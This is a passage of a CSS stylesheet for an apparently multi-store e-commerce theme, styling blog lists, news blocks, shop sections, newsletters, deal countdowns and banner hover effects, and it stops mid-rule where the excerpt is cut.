               ul.blog-list-default li:first-child:before {
                    display: none;
               }
               
          ul.blog-list-default li .thumb-holder {
               float: left;
               width: auto;
               margin-right: 20px;
          }
          
               ul.blog-list-default li .thumb-holder img {
                    display: block;
               }
          
          ul.blog-list-default li .date-published {
               padding: 4px 0px 3px 0px;
               font-size: 11px;
               font-weight: bold;
          }
          
          ul.blog-list-default li h5 {
               padding: 0px;
               margin: 0px;
               font-size: 15px;
               line-height: 18px;
          }

/* @end */

/* @group Tagcloud */

.blog-tags .box-content {
     border-bottom: none !important;
}

.tagcloud {
     line-height: 15px;
     position: relative;
     margin: -7px 0px -10px 0px;
}

     .box-type-3 .tagcloud,
     .box-type-14 .tagcloud {
          padding-left: 30px;
          padding-right: 30px;
          padding-bottom: 25px;
          padding-top: 7px;
     }

     .tagcloud a {
          display: inline-block;
          background: #d9121f;
          font-size: 9px;
          line-height: 15px;
          color: #fff;
          font-weight: bold;
          text-transform: uppercase;
          border-radius: 20px;
          -webkit-border-radius: 20px;
          -moz-border-radius: 20px;
          margin: 0px 7px 9px 0px;
          padding: 1px 10px 0px 10px;
     }
     
          .tagcloud a:hover {
               background: #333;
          }

/* @end */

/* @group News */

.news {
     position: relative;
     margin-top: -30px;
}

     .news .media {
          position: relative;
          margin-top: 30px;
     }
     
     .news .thumb-holder {
          overflow: hidden;
     }
     
          .news .thumb-holder img {
               display: block;
               width: 100%;
          }
     
     .news .media-body {
          position: absolute;
          z-index: 2;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          cursor: pointer;
     }
     
          .news .media-body:before {
               content: "";
               background: url('../img/bg-news.png') bottom left repeat-x;
               opacity: 0.6;
               top: 0;
               left: 0;
               bottom: 0;
               right: 0;
               position: absolute;
               z-index: -1;   
               transition: all 0.2s ease-in;
               -webkit-transition: all 0.2s ease-in;
               -moz-transition: all 0.2s ease-in;
          }
          
               .news .media-body:hover:before {
                    opacity: 0.7;
               }
               
          .news .media-body .tags {
               position: absolute;
               top: 18px;
               left: 20px;
               right: 10px;
               margin: 0px;
               padding: 0px;
               line-height: 1.6;
          }
          
               .news .media-body .tags a {
                    display: inline-block;
                    background: #d9121f;
                    font-size: 9px;
                    line-height: 15px;
                    color: #fff;
                    font-weight: bold;
                    text-transform: uppercase;
                    border-radius: 20px;
                    -webkit-border-radius: 20px;
                    -moz-border-radius: 20px;
                    margin: 0px 7px 9px 0px;
                    padding: 1px 10px 0px 10px;
               }
               
                    .news .media-body .tags a:hover {
                         background: #333;
                    }
               
          .news .media-body .bottom {
               position: absolute;
               bottom: 0;
               left: 0;
               right: 0;
               text-align: center;
               transition: all 0.2s ease-in;
               -webkit-transition: all 0.2s ease-in;
               -moz-transition: all 0.2s ease-in;
          }
          
               .news.v1 .media-body .bottom {
                    color: #fff;
               }
          
               .news .media-body:hover .bottom { 
                    bottom: 10px;
               }
               
               .news .media-body .date-published {
                    display: inline-block;
                    font-size: 12px;
                    font-weight: bold;
                    border-bottom: 1px solid rgba(255, 255, 255, .2);
                    padding-bottom: 9px;
                    padding-top: 25px;
               }
               
               .news .media-body h5 {
                    padding: 12px 20px 34px 20px;
                    margin: 0px;
                    font-size: 18px;
                    line-height: 23px;
                    font-family: Poppins;
                    text-transform: none;
                    font-weight: 500 !important;
                    color: #fff;
               }

/* @end */

/* @group News V2 */

.news.v2 .media {
     padding-bottom: 53px;
}

.news.v2 .media .thumb-holder img {
     -webkit-transform: scale(1,1);
     -webkit-transition-timing-function: ease-out;
     -webkit-transition-duration: 250ms;
     -moz-transform: scale(1,1);
     -moz-transition-timing-function: ease-out;
     -moz-transition-duration: 250ms;
     transform: scale(1,1);
     transition-timing-function: ease-out;
     transition-duration: 250ms;
}

     .news.v2 .media:hover .thumb-holder img {
          -webkit-transform: scale(1.04,1.04);
          -webkit-transition-timing-function: ease-out;
          -webkit-transition-duration: 250ms;
          -moz-transform: scale(1.04,1.04);
          -moz-transition-timing-function: ease-out;
          -moz-transition-duration: 250ms;
          transform: scale(1.04,1.04);
          transition-timing-function: ease-out;
          transition-duration: 250ms;
     }

.news.v2 .media-body:before {
     display: none !important;
}

.news.v2  .media-body .bottom {
     background: #fff;
     border: 1px solid #e6e6e6;
     border-top: none;
     color: #1349b2;
     bottom: 0 !important;
}

     .news.v2  .media-body .bottom h5 {
     }
     
     .news.v2 .media-body .date-published {
          border-color: rgba(0, 0, 0, .2);
     }
     
     .news.v2 .media-body h5 {
          padding-bottom: 33px;
     }
     
          .news.v2 .media-body h5 a {
               line-height: 23px;
          }

/* @end */

/* @group Cosmetics news */

.cosmetics-news {
     position: relative;
     margin-top: -30px;
}

     .cosmetics-news .media {
          background: #fff;
          padding-right: 30px;
          margin-top: 30px;
     }
     
          .cosmetics-news .media .thumb-holder {
               float: left;
               margin-right: 30px;
               max-width: 50%;
          }
          
               .cosmetics-news .media .thumb-holder img {
                    display: block;
               }
               
          .cosmetics-news .media .tags {
               padding-top: 27px;
          }
                    
               .cosmetics-news .media .tags a {
                    display: inline-block;
                    background: #d9121f;
                    font-size: 9px;
                    line-height: 15px;
                    color: #fff;
                    font-weight: bold;
                    text-transform: uppercase;
                    border-radius: 20px;
                    -webkit-border-radius: 20px;
                    -moz-border-radius: 20px;
                    margin: 0px 7px 9px 0px;
                    padding: 0px 10px 1px 10px;
               }
               
                    .cosmetics-news .media .tags a:hover {
                         background: #333;
                    }
                    
          .cosmetics-news .media .date-published {
               padding: 14px 0px 0px 0px;
               margin: 0px;
          }
          
          .cosmetics-news .media h5 {
               padding: 0px 0px 30px 0px;
               margin: 0px;
          }
          
               .cosmetics-news .media h5 a {
                    font-size: 20px;
                    line-height: 25px;
               }

/* @end */

/* @group Medic news */

.medic-news {
     position: relative;
     margin-top: -30px;
     margin-left: -30px;
     margin-right: -30px;
}

     .medic-news > div {
          position: static;
          padding-left: 30px;
          padding-right: 30px;
     }

     .medic-news > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          background: rgba(0, 0, 0, .1);
          width: 1px;
          margin-left: -30px;
     }
     
          .medic-news > div:first-child:before {
               display: none;
          }

     .medic-news .media {
          padding-top: 50px;
          padding-bottom: 50px;
     }
     
          .medic-news .media .media-body {
               overflow: visible !important;
          }
     
          .medic-news .media .thumb-holder {
               float: left;
               margin-right: 30px;
               max-width: 50%;
          }
          
               .medic-news .media .thumb-holder img {
                    display: block;
               }

          .medic-news .media .date-published {
               padding: 0px 0px 0px 0px;
               margin: 0px;
               font-size: 12px;
               font-weight: bold;
               margin-top: -5px;
               position: relative;
          }
          
          .medic-news .media h5 {
               padding: 2px 0px 22px 0px;
               margin: 0px;
          }
          
               .medic-news .media h5 a {
                    font-size: 20px;
                    line-height: 23px;
               }
               
          .medic-news .media .post-description {
               max-height: 66px;
               line-height: 21px;
               overflow: hidden;
          }
          
          #main .medic-news .media .button {
               margin: 22px 0px 0px 0px;
               padding: 8px 23px 6px 23px;
               font-size: 11px !important;
          }

/* @end */

/* @group Wine news */

.wine-news {
     position: relative;
     margin-top: -30px;
     margin-left: -30px;
     margin-right: -30px;
}

     .wine-news > div {
          position: static;
          padding-left: 30px;
          padding-right: 30px;
     }

     .wine-news > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          background: rgba(0, 0, 0, .1);
          width: 1px;
          margin-left: -30px;
     }
     
          .wine-news > div:first-child:before {
               display: none;
          }

     .wine-news .media {
          padding-top: 47px;
          padding-bottom: 50px;
     }
     
          .wine-news .media .date-published {
               padding: 0px 0px 0px 0px;
               margin: 0px;
               font-size: 12px;
               font-weight: bold;
               position: relative;
          }
          
          .wine-news .media .post-title {
               padding: 0px 0px 19px 0px;
               margin: 0px;
          }
          
               .wine-news .media .post-title a {
                    font-size: 20px;
                    line-height: 25px;
                    color: #000;
               }
               
          .wine-news .media .post-description {
               max-height: 66px;
               line-height: 21px;
               overflow: hidden;
               color: #666666;
          }
          
          .wine-news .button-more {
               display: inline-block;
               border: 1px solid #d9d9d9;
               background: #fff;
               border-radius: 20px;
               -webkit-border-radius: 20px;
               -moz-border-radius: 20px;
               padding: 8px 30px 5px 30px;
               margin: 20px 0px 0px 0px;
               text-transform: uppercase;
               font-size: 11px;
               font-weight: 700;
               color: #d9121f;
               transition: all 0.2s ease-in;
               -webkit-transition: all 0.2s ease-in;
               -moz-transition: all 0.2s ease-in;
          }
               
               .wine-news .button-more:hover {
                    background: #d9121f;
                    border-color: #d9121f;
                    color: #fff;
               }

/* @end */


/* @group Cameras news */

.cameras-news {
     position: relative;
     margin-top: -30px;
}

     .cameras-news .media {
          background: #fff;
          border: 1px solid rgba(0, 0, 0, .1);
          padding-right: 30px;
          margin-top: 30px;
          text-align: center;
          overflow: visible !important;
     }
     
          .cameras-news .media .thumb-holder {
               float: left;
               margin: -1px 30px -1px -1px;
               max-width: 60%;
               position: relative;
          }
          
               .cameras-news .media .thumb-holder img {
                    display: block;
               }
               
          .cameras-news .media .tags {
               position: absolute;
               top: 17px;
               left: 20px;
          }
                    
               .cameras-news .media .tags a {
                    display: inline-block;
                    background: #d9121f;
                    font-size: 9px;
                    line-height: 15px;
                    color: #fff;
                    font-weight: bold;
                    text-transform: uppercase;
                    margin: 0px 7px 9px 0px;
                    padding: 1px 10px 0px 10px;
               }
               
                    .cameras-news .media .tags a:hover {
                         background: #333;
                    }
                    
          .cameras-news .media .date-published {
               padding: 37px 0px 9px 0px;
               margin: 0px;
               font-weight: bold;
               font-size: 11px;
               display: inline-block;
               border-bottom: 1px solid rgba(0, 0, 0, .2);
          }
          
          .cameras-news .media .post-title {
               padding: 14px 0px 25px 0px;
               margin: 0px;
          }
          
               .cameras-news .media .post-title a {
                    font-size: 16px;
                    line-height: 20px;
               }

/* @end */

/* @group Shoes parallax */

.shoes-parallax {
     padding: 200px 0px 172px 24.2%;
}

     .shoes-parallax h3, 
     .shoes-parallax h4 {
          padding: 0px;
          margin: 0px;
          color: #fff;
          font-size: 43px;
          font-weight: 300 !important;
          line-height: 1;
     }
     
          .shoes-parallax h4 {
               font-size: 63px;
               font-weight: normal !important;
               position: relative;
               margin-top: -7px;
          }
          
     .shoes-parallax .button {
          margin: 5px 0px 0px 0px;
     }
     
     #main .button-white-shoes {
          background: #fff !important;
          color: #383735 !important;
          padding-left: 30px;
          padding-right: 30px;
     }
     
          #main .button-white-shoes:hover {
               color: #fff !important;
               background: #383735 !important;
          }

/* @end */

/* @group Shoes2 phone */

.shoes2-phone {
     display: inline-block !important;
     margin: 30px 45px 0px -301px;
     position: relative;
}

.shoes2-phone img {
     display: inline-block;
     vertical-align: top;
     margin: 1px 2px 0px 0px;
}

.shoes2-phone .heading {
     display: inline-block;
     vertical-align: top;
     font-size: 10px;
     line-height: 9px;
     color: #626262;
     text-transform: uppercase;
     font-weight: 600;
     padding: 8px 5px 0px 0px;
     text-align: left;
}

.shoes2-phone p {
     display: inline-block;
     vertical-align: top;
     padding: 2px 0px 0px 0px;
     margin: 0px;
     font-size: 21px;
     color: #fff;
     font-weight: 600;
}

/* @end */

/* @group Shoes2 columns */

.shoes2-columns {
     background: #ffffff;
     background: -moz-linear-gradient(top, #ffffff 50%, #f2f2f2 100%);
     background: -webkit-gradient(linear, left top, left bottom, color-stop(50%,#ffffff), color-stop(100%,#f2f2f2));
     background: -webkit-linear-gradient(top, #ffffff 50%,#f2f2f2 100%);
     background: -o-linear-gradient(top, #ffffff 50%,#f2f2f2 100%);
     background: -ms-linear-gradient(top, #ffffff 50%,#f2f2f2 100%);
     background: linear-gradient(to bottom, #ffffff 50%,#f2f2f2 100%);
     border: 1px solid #e5e5e5;
     margin: 30px 0px 0px 0px;
     font-weight: 500;
}

     .shoes2-columns .row {
          margin: 0px;
     }
     
          .shoes2-columns .row > div {
               padding: 12px 37px 12px 37px;
          }

     .shoes2-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 87px;
          background: url(../img/shoes-columns-1.png) top left no-repeat;
          left: -65px;
     }
     
          .shoes2-columns .row > div:first-child:before {
               display: none;
          }
          
          .shoes2-columns .row > div:last-child:before {
               background: url(../img/shoes-columns-2.png) top left no-repeat;
          }
          
     .shoes2-columns p {
          padding: 10px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .shoes2-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Shoes2 contact */

.shoes2-contact {
     padding-bottom: 5px;
     padding-top: 3px;
     padding-left: 0px;
}

     .shoes2-contact img {
          display: inline-block;
          vertical-align: top;
          margin: 14px 5px 0px 0px;
     }
     
     #main .shoes2-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 14px 0px 0px 0px;
          margin: 0px;
          font-size: 20px;
          color: #000;
          font-weight: 500;
     }

/* @end */

/* @group Shoes2 parallax */

.shoes2-parallax {
     padding: 119px 0px 236px 0px;
}

     .shoes2-parallax .first-heading {
          color: #1a191a;
          font-size: 40px;
          line-height: 1;
          font-weight: 300;
     }
     
     .shoes2-parallax .second-heading {
          color: #f77b24;
          font-size: 40px;
          line-height: 1;
          font-weight: 500;
     }
     
     .shoes2-parallax .button {
          margin: 22px 0px 0px 0px;
          height: 45px;
          padding-top: 14px;
          font-size: 12px !important;
          border-radius: 30px;
          -webkit-border-radius: 30px;
          -moz-border-radius: 30px;
     }

/* @end */

/* @group Add to cart shoes2 */

#main .button-shoes2-add-to-cart {
     position: relative;
     padding: 14px 32px 12px 57px !important;
     font-size: 12px !important;
     border-radius: 30px;
     -webkit-border-radius: 30px;
     -moz-border-radius: 30px;
}

     .button-shoes2-add-to-cart:before {
          content: '';
          position: absolute;
          top: 14px;
          left: 23px;
          display: block;
          width: 16px;
          height: 16px;
          background: url(../img/add-to-cart-3.png) top left no-repeat;
     }

/* @end */

/* @group Add to cart petshop */

#main .button-petshop-add-to-cart {
     position: relative;
     padding: 14px 32px 12px 57px !important;
     font-size: 12px !important;
     border-radius: 30px;
     -webkit-border-radius: 30px;
     -moz-border-radius: 30px;
}

     .button-petshop-add-to-cart:before {
          content: '';
          position: absolute;
          top: 14px;
          left: 23px;
          display: block;
          width: 16px;
          height: 16px;
          background: url(../img/add-to-cart-2.png) top left no-repeat;
     }

/* @end */

/* @group Shoes2 small button */

#main .shoes2-small-button {
     padding: 8px 30px 5px 30px !important; 
     margin: 18px 0px 0px 0px;
}

/* @end */

/* @group Shoes3 columns */

.shoes3-columns {
     background: #fcfcfc;
     border: 1px solid #e2e2e2;
     margin: 30px 0px 0px 0px;
     font-weight: 500;
}

     .shoes3-columns .row {
          margin: 0px;
     }
     
          .shoes3-columns .row > div {
               padding: 12px 37px 13px 37px;
          }

     .shoes3-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: #e2e2e2;
          left: 0;
     }
     
          .shoes3-columns .row > div:first-child:before {
               display: none;
          }
          
     .shoes3-columns p {
          padding: 10px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .shoes3-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Footer Block Shoes3 */

.footer-blocks-top-shoes3 {
     padding-top: 17px;
}

.footer-block-shoes3 {
     padding: 10px 0px 11px 0px;
}

     .footer-block-shoes3 img {
          display: inline-block;
          vertical-align: top;
          margin-right: 16px;
     }
     
     .footer-block-shoes3 .footer-block-content {
          display: inline-block;
          vertical-align: top;
     }
     
          .footer-block-shoes3 .footer-block-content h6 {
               padding: 2px 0px 0px 0px;
               margin: 0px;
               font-size: 13px;
               font-weight: normal;
               line-height: 1;
               color: #2e2e2e;
          }
          
               body.firefox-mac .footer-block-shoes3 .footer-block-content h6 {
                    font-weight: 300;
               }
          
          .footer-block-shoes3 .footer-block-content p {
               padding: 4px 0px 0px 0px;
               margin: 0px;
               line-height: 1;
               font-weight: 500;
               font-size: 20px;
          }
          
     .footer-blocks-top-shoes3 .button {
          margin: 10px 0px 0px 0px;
          padding-left: 30px;
          padding-right: 30px;
     }

/* @end */

/* @group Shoes3 phone in megamenu */

.shoes3-phone {
     display: inline-block;
     text-align: right;
     vertical-align: top;
     color: #117c97;
     font-size: 10px;
     line-height: 9px;
     font-weight: 600;
     padding: 2px 0px 0px 2px;
}

.shoes3-phone2 {
     display: inline-block;
     vertical-align: top;
     font-size: 20px;
     line-height: 20px;
     padding: 1px 0px 0px 9px;
}

/* @end */

/* @group Shoes3 newsletter */

.border-shoes3-newsletter {
     border: 1px solid #e0e0e0;
}

.shoes3-newsletter {
     padding: 49px 60px 46px 60px;
}
     
     .shoes3-newsletter .inputs {
          float: right;
          padding-left: 40px;
     }
     
          .shoes3-newsletter .inputs input {
               margin: 0px 7px 0px 0px;
               height: 40px;
               width: 238px;
               line-height: 40px;
               font-size: 12px;
               vertical-align: top;
               display: inline-block;
          }
          
          .shoes3-newsletter .inputs .button {
               padding-left: 30px;
               padding-right: 30px;
               margin: 0px;
               height: 40px;
               vertical-align: top;
               display: inline-block;
          }
     
     .shoes3-newsletter .heading {
          float: left;
          line-height: 1;
          padding-top: 2px;
          padding-right: 40px;
     }
     
          .shoes3-newsletter .heading .first-heading {
               font-size: 25px;
               font-weight: 600;
          }
          
          .shoes3-newsletter .heading .second-heading {
               color: #117c97;
               padding-top: 3px;
          }
          
     .shoes3-newsletter .strip-line {
          height: 1px;
          background: rgba(0, 0, 0, .1);
          overflow: hidden;
          margin-top: 20px;
     }
     
/* @end */

/* @group Today deal Shoes3 */

.today-deals-shoes3 {
     
}

     .today-deals-shoes3 .box-heading {
          margin-top: -2px;
     }

     .today-deals-shoes3 .box-content {
          padding: 0px;
          border: 1px solid #e5e5e5;
          margin-top: -1px;
          position: relative;
     }

.today-deals-shoes3-products {
     position: relative;
     padding: 0px 0px 30px 0px;
     text-align: center;
}

     .today-deals-shoes3-products .sale,
     .today-deals-shoes3-products .new {
          margin-top: -1px !important;
          margin-left: -1px !important;
          z-index: 6;
     }
     
     .today-deals-shoes3-products .is-countdown {
          padding: 0px;
          margin: 0px;
          position: relative;
          background: #fcfcfc;
          border-bottom: 1px solid #e5e5e5;
     }

          .today-deals-shoes3-products .countdown-section {
               font-weight: 600;
               font-size: 12px;
               color: #ccb461;
               padding: 0px 0px 11px 0px;
          }
          
          .today-deals-shoes3-products .countdown-amount {
               font-size: 20px;
               font-weight: 500;
               color: #000;
               padding: 13px 0px 0px 0px;
          }
          
     .today-deals-shoes3-products .image {
          
     }
     
          .today-deals-shoes3-products .image img {
               display: block;
               margin: 0px auto;
          }
          
     .today-deals-shoes3-products .name {
          padding-top: 17px;
          padding-left: 25px;
          padding-right: 25px;
     }
     
          .today-deals-shoes3-products .name a {
               font-size: 12px;
          }
     
     .today-deals-shoes3-products .price {
     	color: #d9121f;
     	font-size: 25px;
     	line-height: 25px;
     	font-weight: 600;
     	padding-top: 3px;
     	padding-left: 25px;
     	padding-right: 25px;
     }
     
     	.today-deals-shoes3-products .price .price-old {
     		font-weight: 300 !important;
     		text-decoration: line-through;
     		font-size: 20px;
     		line-height: 25px;
     	}

/* @end */

/* @group Lingerie slider button */

#main .lingerie-button {
     margin: 0px;
     padding: 19px 40px 14px 40px;
     color: #000 !important;
     background: #fff !important;
}

     #main .lingerie-button:hover {
          color: #fff !important;
          background: #968085 !important;
     }

/* @end */

/* @group Lingerie parallax */

.lingerie-parallax {
     padding: 136px 0px 155px 60%;
     max-height: 404px;
}

     .lingerie-parallax h3 {
          padding: 0px;
          margin: 0px;
          line-height: 1;
          font-size: 40px;
          color: #ab6a57;
     }
     
     .lingerie-parallax h4 {
          padding: 0px 0px 13px 0px;
          margin: 0px;
          line-height: 1;
          font-size: 40px;
     }
     
     .lingerie-parallax a.button-lingerie-parallax {
          font-size: 11px;
          text-transform: uppercase;
          font-weight: 600;
          color: #000;
          padding-left: 2px;
     }
     
/* @end */

/* @group Lingerie newsletter */

.border-lingerie-newsletter {
     border: 1px solid #e0e0e0;
     position: relative;
}

     .border-lingerie-newsletter:after {
          content: '';
          position: absolute;
          bottom: -18px;
          left: 0;
          right: 0;
          height: 19px;
          background: url(../img/lingerie-newsletter-border.png) top center no-repeat;
     }

.lingerie-newsletter {
     padding-top: 0px;
}

     .lingerie-newsletter .heading {
          padding-top: 0px;
     }

     #main .lingerie-newsletter .first-heading {
          padding: 40px 0px 0px 0px;
          margin: 0px;
          font-size: 30px;
          color: #ef5f96;
          position: relative;
          display: inline-block;
     }
     
          #main .lingerie-newsletter .first-heading:before {
               content: '';
               position: absolute;
               top: -2px;
               left: 0;
               right: 0;
               height: 2px;
               background: #ef5f96;
          }
     
     #main .lingerie-newsletter .second-heading {
          font-size: 11px;
          font-weight: 600;
          text-transform: uppercase;
          color: #000;
          position: relative;
          margin-top: -1px;
          margin-left: -3px;
     }
     
     .lingerie-newsletter .strip-line {
          margin-top: 69px;
     }
     
     .lingerie-newsletter .inputs {
          padding-top: 49px;
     }
     
          .lingerie-newsletter .inputs input {
               margin-right: -3px;
          }
     
/* @end */

/* @group Lingerie categories */

#main .lingerie-categories {
     padding: 3px 0px 10px 0px;
     margin: 0px;
}

     .lingerie-categories li {
          padding-top: 10px;
     }
     
          .lingerie-categories li img {
               display: inline-block;
               vertical-align: top;
               margin-right: 12px;
          }
          
          #main .lingerie-categories a {
               font-weight: 600;
               color: #000;
               font-size: 13px;
          }

/* @end */

/* @group Lingerie contact */

.lingerie-contact {
     padding: 9px 0px 8px 0px;
}

     .lingerie-contact h6 {
          color: #ef5f96;
          font-size: 30px;
          line-height: 15px;
     }
     
     .lingerie-contact p {
          padding: 0px;
          margin: 0px;
          color: #000;
          font-weight: 600;
          font-size: 11px;
          text-transform: uppercase;
     }
     
/* @end */

/* @group Lingerie free shipping */

.lingerie-free-shipping {
     border-bottom: 1px solid rgba(255, 255, 255, .1);
     border-right: 1px solid rgba(255, 255, 255, .1);
     color: #808080;
     font-size: 11px;
     display: inline-block;
     vertical-align: top;
     padding: 12px 30px 11px 0px;
     position: relative;
}

     .lingerie-free-shipping img {
          display: inline-block;
          vertical-align: top;
          margin: 2px 17px 0px 0px;
     }
     
     .lingerie-free-shipping:before {
          content: '';
          position: absolute;
          bottom: -1px;
          right: 100%;
          width: 10000px;
          height: 1px;
          background: rgba(255, 255, 255, .1);
     }

/* @end */

/* @group lingerie2 columns */

.lingerie2-columns {
     background: #fff url(../img/bg-lingerie2-columns.png) top center no-repeat;
     border: 1px solid #e0e0e0;
     margin: 30px 0px 0px 0px;
     font-weight: 500;
}

     .computer6-columns {
          background-image: none;
     }

     .lingerie2-columns .row {
          margin: 0px;
     }
     
          .lingerie2-columns .row > div {
               padding: 12px 37px 13px 37px;
          }

     .lingerie2-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: #e0e0e0;
          left: 0;
     }
     
          .lingerie2-columns .row > div:first-child:before {
               display: none;
          }
          
     .lingerie2-columns p {
          padding: 10px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .lingerie2-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Footer Block lingerie2 */

.footer-blocks-top-lingerie2 {
     padding-top: 0px;
     margin-top: -3px;
}

.footer-block-lingerie2 {
     padding: 10px 0px 15px 0px;
}

     .footer-block-lingerie2 img {
          display: inline-block;
          vertical-align: top;
          margin-right: 16px;
     }
     
     .footer-block-lingerie2 .footer-block-content {
          display: inline-block;
          vertical-align: top;
     }
     
          .footer-block-lingerie2 .footer-block-content p {
               padding: 2px 0px 0px 0px;
               margin: 0px;
               font-size: 13px;
               font-weight: 500;
               line-height: 1;
               color: #020202;
          }
          
          .footer-block-lingerie2 .footer-block-content h6 {
               padding: 4px 0px 0px 0px;
               margin: 0px;
               line-height: 15px;
               font-size: 23px;
               color: #59454b;
          }
          
     .footer-blocks-top-lingerie2 .footer-button {
          margin: 16px 0px 10px 0px;
          padding-left: 38px;
          padding-right: 38px;
     }

/* @end */

/* @group Lingerie2 parallax */

.lingerie2-parallax {
     padding: 83px 0px 109px 0px;
}

     .lingerie2-parallax h3 {
          padding: 0px;
          margin: 0px;
          line-height: 1;
          font-size: 23px;
          color: #fff;
     }
     
     .lingerie2-parallax h4 {
          padding: 0px;
          margin: 0px;
          line-height: 50px;
          font-size: 120px;
          color: #d04a69;
          font-weight: bold !important;
     }
     
     .lingerie2-parallax .button {
          margin: 65px 0px 0px 0px;
     }

/* @end */

/* @group Lingerie2 slider button */

#main .lingerie2-button {
     margin: 0px;
     padding: 19px 40px 14px 40px;
}

/* @end */

/* @group Banners hover effect */

.banners-effect-1 .row-no-padding a > img,
.banners-effect-1 .banners > div img {
     transition: all 0.2s ease-in;
     -webkit-transition: all 0.2s ease-in;
     -moz-transition: all 0.2s ease-in;
}

     .banners-effect-1 .row-no-padding a > img:hover,
     .banners-effect-1 .banners > div img:hover {
          opacity: 0.8;
     }

.banners-effect-2 .row-no-padding a,
.banners-effect-2 .banners > div a {
     display: block;
     position: relative;
     overflow: hidden;
}

     .banners-effect-2 .row-no-padding a:before,
     .banners-effect-2 .banners > div a:before {
          background-color: rgba(255, 255, 255, 0.2);
          display: block;
          width: 100%;
          height: 100%;
          left: -100%;
          opacity: 0;
          filter: alpha(opacity=0);
          position: absolute;
          top: 0;
          -webkit-transition: all 0.3s ease 0s;
          -o-transition: all 0.3s ease 0s;
          transition: all 0.3s ease 0s;
          content: "";
          z-index: 1;
     }
     
          .banners-effect-2 .row-no-padding a:hover:before,
          .banners-effect-2 .banners > div a:hover:before {
               left: 0;
               opacity: 1;
          }
          
.banners-effect-3 .row-no-padding a,
.banners-effect-3 .banners > div a {
     display: block;
     position: relative;
     overflow: hidden;
}

     .banners-effect-3 .row-no-padding a:before,
     .banners-effect-3 .banners > div a:before {
          border: 50px solid transparent;
          border-top-right-radius: 50px;
          border-top-left-radius: 50px;
          border-bottom-right-radius: 50px;
          border-bottom-left-radius: 50px;
          box-sizing: border-box;
          cursor: pointer;
          display: inline-block;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto;
          position: absolute;
          top: 0;
          content: "";
          opacity: 1;
          filter: alpha(opacity=100);
          width: 100px;
          height: 100px;
          -webkit-transform: scale(7);
          -ms-transform: scale(7);
          -o-transform: scale(7);
          transform: scale(7);
          -webkit-transition: all 0.4s ease-in-out 0s;
          -o-transition: all 0.4s ease-in-out 0s;
          transition: all 0.4s ease-in-out 0s;
          visibility: visible;
          z-index: 1;
     }
     
          .banners-effect-3 .row-no-padding a:hover:before,
          .banners-effect-3 .banners > div a:hover:before {
               border: 0 solid rgba(0, 0, 0, 0.7);
               opacity: 0;
               filter: alpha(opacity=0);
          }
          
.banners-effect-4 .row-no-padding a,
.banners-effect-4 .banners > div a {
     display: block;
     position: relative;
     overflow: hidden;
}

     .banners-effect-4 .row-no-padding a:before,
     .banners-effect-4 .banners > div a:before {
          border-bottom: 50px solid rgba(255, 255, 255, 0.4);
          border-top: 50px solid rgba(255, 255, 255, 0.4);
          content: "";
          height: 100%;
          left: 0;
          opacity: 0;
          filter: alpha(opacity=0);
          position: absolute;
          top: 0;
          transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
          -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
          -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
          -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
          -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
          -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
          -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
          transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
          transform-origin: 50% 50% 0;
          width: 100%;
     }
     
          .banners-effect-4 .row-no-padding a:hover:before,
          .banners-effect-4 .banners > div a:hover:before {
               opacity: 1;
               filter: alpha(opacity=100);
               transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
               -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
               -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
               -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
               -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
          }
          
.banners-effect-5 .row-no-padding a,
.banners-effect-5 .banners > div a {
     display: block;
     position: relative;
     overflow: hidden;
}

     .banners-effect-5 .row-no-padding a:before,
     .banners-effect-5 .banners > div a:before {
          bottom: 0;
          content: "";
          left: 0;
          position: absolute;
          right: 0;
          top: 0;
          -webkit-transition: all 0.4s cubic-bezier(0.94, 0.85, 0.1, 0.62) 0s;
          -o-transition: all 0.4s cubic-bezier(0.94, 0.85, 0.1, 0.62) 0s;
          transition: all 0.4s cubic-bezier(0.94, 0.85, 0.1, 0.62) 0s;
          z-index: 1;
          border: 200px double transparent;
          opacity: 1;
          filter: alpha(opacity=100);
          visibility: visible;
     }
     
          .banners-effect-5 .row-no-padding a:hover:before,
          .banners-effect-5 .banners > div a:hover:before {
               opacity: 0;
               filter: alpha(opacity=0);
               border: 0 double rgba(255, 255, 255, 0.7);
               visibility: hidden;
          }
          
.banners-effect-6 .row-no-padding a,
.banners-effect-6 .banners > div a {
     display: block;
     position: relative;
     overflow: hidden;
     background: #000;
}

     .banners-effect-6 .row-no-padding a img,
     .banners-effect-6 .banners > div a img {
          backface-visibility: hidden;
          opacity: 1;
          filter: alpha(opacity=100);
          -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
          -o-transition: opacity 1s ease 0s, transform 1s ease 0s;
          transition: opacity 1s ease 0s, transform 1s ease 0s;
     }
     
          .banners-effect-6 .row-no-padding a:hover img,
